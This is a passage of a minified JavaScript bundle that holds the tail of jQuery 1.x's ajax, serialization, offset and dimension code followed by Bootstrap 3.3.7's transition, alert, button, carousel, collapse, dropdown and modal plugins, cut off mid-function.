0,l&&h.trigger(a?"ajaxSuccess":"ajaxError",[x,u,a?c:v]),m.fireWith(p,[x,S]),l&&(h.trigger("ajaxComplete",[x,u]),--ae.active||ae.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,r,o,s,l,d,c,u=ae.ajaxSetup({},t),p=u.context||u,h=u.context&&(p.nodeType||p.jquery)?ae(p):ae.event,f=ae.Deferred(),m=ae.Callbacks("once memory"),g=u.statusCode||{},v={},y={},w=0,b="canceled",x={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!c)for(c={};t=Ot.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return w||(u.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)g[t]=[g[t],e[t]];else x.always(e[x.status]);return this},abort:function(e){var t=e||b;return d&&d.abort(t),n(0,t),this}};if(f.promise(x).complete=m.add,x.success=x.done,x.error=x.fail,u.url=((e||u.url||Bt)+"").replace(Lt,"").replace(Rt,Nt[1]+"//"),u.type=t.method||t.type||u.method||u.type,u.dataTypes=ae.trim(u.dataType||"*").toLowerCase().match(we)||[""],null==u.crossDomain&&(i=Wt.exec(u.url.toLowerCase()),u.crossDomain=!(!i||i[1]===Nt[1]&&i[2]===Nt[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(Nt[3]||("http:"===Nt[1]?"80":"443")))),u.data&&u.processData&&"string"!=typeof u.data&&(u.data=ae.param(u.data,u.traditional)),R(jt,u,t,x),2===w)return x;l=ae.event&&u.global,l&&0===ae.active++&&ae.event.trigger("ajaxStart"),u.type=u.type.toUpperCase(),u.hasContent=!$t.test(u.type),r=u.url,u.hasContent||(u.data&&(r=u.url+=(At.test(r)?"&":"?")+u.data,delete u.data),u.cache===!1&&(u.url=Pt.test(r)?r.replace(Pt,"$1_="+zt++):r+(At.test(r)?"&":"?")+"_="+zt++)),u.ifModified&&(ae.lastModified[r]&&x.setRequestHeader("If-Modified-Since",ae.lastModified[r]),ae.etag[r]&&x.setRequestHeader("If-None-Match",ae.etag[r])),(u.data&&u.hasContent&&u.contentType!==!1||t.contentType)&&x.setRequestHeader("Content-Type",u.contentType),x.setRequestHeader("Accept",u.dataTypes[0]&&u.accepts[u.dataTypes[0]]?u.accepts[u.dataTypes[0]]+("*"!==u.dataTypes[0]?", "+Ft+"; q=0.01":""):u.accepts["*"]);for(a in u.headers)x.setRequestHeader(a,u.headers[a]);if(u.beforeSend&&(u.beforeSend.call(p,x,u)===!1||2===w))return x.abort();b="abort";for(a in{success:1,error:1,complete:1})x[a](u[a]);if(d=R(qt,u,t,x)){x.readyState=1,l&&h.trigger("ajaxSend",[x,u]),u.async&&u.timeout>0&&(s=setTimeout(function(){x.abort("timeout")},u.timeout));try{w=1,d.send(v,n)}catch(S){if(!(w<2))throw S;n(-1,S)}}else n(-1,"No Transport");return x},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,t){ae[t]=function(e,n,i,a){return ae.isFunction(n)&&(a=a||i,i=n,n=void 0),ae.ajax({url:e,type:t,dataType:a,data:n,success:i})}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},ae.fn.extend({wrapAll:function(e){if(ae.isFunction(e))return this.each(function(t){ae(this).wrapAll(e.call(this,t))});if(this[0]){var t=ae(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ae.isFunction(e)?this.each(function(t){ae(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ae(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ae.isFunction(e);return this.each(function(n){ae(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!ne.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||ae.css(e,"display"))},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var Yt=/%20/g,Gt=/\[\]$/,Ut=/\r?\n/g,Vt=/^(?:submit|button|image|reset|file)$/i,Kt=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],a=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){a(this.name,this.value)});else for(n in e)F(n,e[n],t,a);return i.join("&").replace(Yt,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&Kt.test(this.nodeName)&&!Vt.test(e)&&(this.checked||!ze.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(Ut,"\r\n")}}):{name:t.name,value:n.replace(Ut,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&X()||Y()}:X;var Qt=0,Jt={},Zt=ae.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),ne.cors=!!Zt&&"withCredentials"in Zt,Zt=ne.ajax=!!Zt,Zt&&ae.ajaxTransport(function(e){if(!e.crossDomain||ne.cors){var t;return{send:function(n,i){var a,r=e.xhr(),o=++Qt;if(r.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)r[a]=e.xhrFields[a];e.mimeType&&r.overrideMimeType&&r.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(a in n)void 0!==n[a]&&r.setRequestHeader(a,n[a]+"");r.send(e.hasContent&&e.data||null),t=function(n,a){var s,l,d;if(t&&(a||4===r.readyState))if(delete Jt[o],t=void 0,r.onreadystatechange=ae.noop,a)4!==r.readyState&&r.abort();else{d={},s=r.status,"string"==typeof r.responseText&&(d.text=r.responseText);try{l=r.statusText}catch(c){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=d.text?200:404}d&&i(s,l,d,r.getAllResponseHeaders())},e.async?4===r.readyState?setTimeout(t):r.onreadystatechange=Jt[o]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=fe.head||ae("head")[0]||fe.documentElement;return{send:function(i,a){t=fe.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||a(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var en=[],tn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=en.pop()||ae.expando+"_"+zt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(t,n,i){var a,r,o,s=t.jsonp!==!1&&(tn.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&tn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return a=t.jsonpCallback=ae.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(tn,"$1"+a):t.jsonp!==!1&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+a),t.converters["script json"]=function(){return o||ae.error(a+" was not called"),o[0]},t.dataTypes[0]="json",r=e[a],e[a]=function(){o=arguments},i.always(function(){e[a]=r,t[a]&&(t.jsonpCallback=n.jsonpCallback,en.push(a)),o&&ae.isFunction(r)&&r(o[0]),o=r=void 0}),"script"}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||fe;var i=ue.exec(e),a=!n&&[];return i?[t.createElement(i[1])]:(i=ae.buildFragment([e],t,a),a&&a.length&&ae(a).remove(),ae.merge([],i.childNodes))};var nn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&nn)return nn.apply(this,arguments);var i,a,r,o=this,s=e.indexOf(" ");return s>=0&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),o.length>0&&ae.ajax({url:e,type:r,dataType:"html",data:t}).done(function(e){a=arguments,o.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){o.each(n,a||[e.responseText,t,e])}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(e){return ae.grep(ae.timers,function(t){return e===t.elem}).length};var an=e.document.documentElement;ae.offset={setOffset:function(e,t,n){var i,a,r,o,s,l,d,c=ae.css(e,"position"),u=ae(e),p={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),d=("absolute"===c||"fixed"===c)&&ae.inArray("auto",[r,l])>-1,d?(i=u.position(),o=i.top,a=i.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(p.top=t.top-s.top+o),null!=t.left&&(p.left=t.left-s.left+a),"using"in t?t.using.call(e,p):u.css(p)}},ae.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ae.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},a=this[0],r=a&&a.ownerDocument;if(r)return t=r.documentElement,ae.contains(t,a)?(typeof a.getBoundingClientRect!==Te&&(i=a.getBoundingClientRect()),n=G(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||an;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||an})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);ae.fn[e]=function(i){return De(this,function(e,i,a){var r=G(e);return void 0===a?r?t in r?r[t]:r.document.documentElement[i]:e[i]:void(r?r.scrollTo(n?ae(r).scrollLeft():a,n?a:ae(r).scrollTop()):e[i]=a)},e,i,arguments.length,null)}}),ae.each(["top","left"],function(e,t){ae.cssHooks[t]=k(ne.pixelPosition,function(e,n){if(n)return n=tt(e,t),it.test(n)?ae(e).position()[t]+"px":n})}),ae.each({Height:"height",Width:"width"},function(e,t){ae.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){ae.fn[i]=function(i,a){var r=arguments.length&&(n||"boolean"!=typeof i),o=n||(i===!0||a===!0?"margin":"border");return De(this,function(t,n,i){var a;return ae.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(a=t.documentElement,
Math.max(t.body["scroll"+e],a["scroll"+e],t.body["offset"+e],a["offset"+e],a["client"+e])):void 0===i?ae.css(t,n,o):ae.style(t,n,i,o)},t,r?i:void 0,r,null)}})}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var rn=e.jQuery,on=e.$;return ae.noConflict=function(t){return e.$===ae&&(e.$=on),t&&e.jQuery===ae&&(e.jQuery=rn),ae},typeof t===Te&&(e.jQuery=e.$=ae),ae}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){"use strict";var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});var a=function(){n||e(i).trigger(e.support.transition.end)};return setTimeout(a,t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){if(e(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var n=e(this),a=n.data("bs.alert");a||n.data("bs.alert",a=new i(this)),"string"==typeof t&&a[t].call(n)})}var n='[data-dismiss="alert"]',i=function(t){e(t).on("click",n,this.close)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.prototype.close=function(t){function n(){o.detach().trigger("closed.bs.alert").remove()}var a=e(this),r=a.attr("data-target");r||(r=a.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var o=e("#"===r?[]:r);t&&t.preventDefault(),o.length||(o=a.closest(".alert")),o.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),e.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(i.TRANSITION_DURATION):n())};var a=e.fn.alert;e.fn.alert=t,e.fn.alert.Constructor=i,e.fn.alert.noConflict=function(){return e.fn.alert=a,this},e(document).on("click.bs.alert.data-api",n,i.prototype.close)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.button"),r="object"==typeof t&&t;a||i.data("bs.button",a=new n(this,r)),"toggle"==t?a.toggle():t&&a.setState(t)})}var n=function(t,i){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.7",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",i=this.$element,a=i.is("input")?"val":"html",r=i.data();t+="Text",null==r.resetText&&i.data("resetText",i[a]()),setTimeout(e.proxy(function(){i[a](null==r[t]?this.options[t]:r[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(n).attr(n,n).prop(n,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n).prop(n,!1))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=i,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=e(n.target).closest(".btn");t.call(i,"toggle"),e(n.target).is('input[type="radio"], input[type="checkbox"]')||(n.preventDefault(),i.is("input,button")?i.trigger("focus"):i.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.carousel"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),o="string"==typeof t?t:r.slide;a||i.data("bs.carousel",a=new n(this,r)),"number"==typeof t?a.to(t):o?a[o]():r.interval&&a.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t),i="prev"==e&&0===n||"next"==e&&n==this.$items.length-1;if(i&&!this.options.wrap)return t;var a="prev"==e?-1:1,r=(n+a)%this.$items.length;return this.$items.eq(r)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){if(!this.sliding)return this.slide("next")},n.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},n.prototype.slide=function(t,i){var a=this.$element.find(".item.active"),r=i||this.getItemForDirection(t,a),o=this.interval,s="next"==t?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var d=r[0],c=e.Event("slide.bs.carousel",{relatedTarget:d,direction:s});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(r)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:d,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(r.addClass(t),r[0].offsetWidth,a.addClass(s),r.addClass(s),a.one("bsTransitionEnd",function(){r.removeClass([t,s].join(" ")).addClass("active"),a.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(a.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),o&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var a=function(n){var i,a=e(this),r=e(a.attr("data-target")||(i=a.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var o=e.extend({},r.data(),a.data()),s=a.attr("data-slide-to");s&&(o.interval=!1),t.call(r,o),s&&r.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",a).on("click.bs.carousel.data-api","[data-slide-to]",a),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),+function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),a=n.data("bs.collapse"),r=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!a&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),a||n.data("bs.collapse",a=new i(this,r)),"string"==typeof t&&a[t]()})}var i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var e=this.$element.hasClass("width");return e?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,a=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(a&&a.length&&(t=a.data("bs.collapse"),t&&t.transitioning))){var r=e.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){a&&a.length&&(n.call(a,"hide"),t||a.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[o](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var a=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION):a.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var a=e(i);this.addAriaAndCollapsedClass(t(a),a)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var a=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=a,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var a=e(this);a.attr("data-target")||i.preventDefault();var r=t(a),o=r.data("bs.collapse"),s=o?"toggle":a.data();n.call(r,s)})}(jQuery),+function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(a).remove(),e(r).each(function(){var i=e(this),a=t(i),r={relatedTarget:this};a.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(a[0],n.target)||(a.trigger(n=e.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),a.removeClass("open").trigger(e.Event("hidden.bs.dropdown",r)))))}))}function i(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new o(this)),"string"==typeof t&&i[t].call(n)})}var a=".dropdown-backdrop",r='[data-toggle="dropdown"]',o=function(t){e(t).on("click.bs.dropdown",this.toggle)};o.VERSION="3.3.7",o.prototype.toggle=function(i){var a=e(this);if(!a.is(".disabled, :disabled")){var r=t(a),o=r.hasClass("open");if(n(),!o){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(r.trigger(i=e.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;a.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(e.Event("shown.bs.dropdown",s))}return!1}},o.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var a=t(i),o=a.hasClass("open");if(!o&&27!=n.which||o&&27==n.which)return 27==n.which&&a.find(r).trigger("focus"),i.trigger("click");var s=" li:not(.disabled):visible a",l=a.find(".dropdown-menu"+s);if(l.length){var d=l.index(n.target);38==n.which&&d>0&&d--,40==n.which&&d<l.length-1&&d++,~d||(d=0),l.eq(d).trigger("focus")}}}};var s=e.fn.dropdown;e.fn.dropdown=i,e.fn.dropdown.Constructor=o,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),+function(e){"use strict";function t(t,i){return this.each(function(){var a=e(this),r=a.data("bs.modal"),o=e.extend({},n.DEFAULTS,a.data(),"object"==typeof t&&t);r||a.data("bs.modal",r=new n(this,o)),"string"==typeof t?r[t](i):o.show&&r.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,a=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(a),this.isShown||a.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var a=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),a&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=e.Event("shown.bs.modal",{relatedTarget:t});a?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var 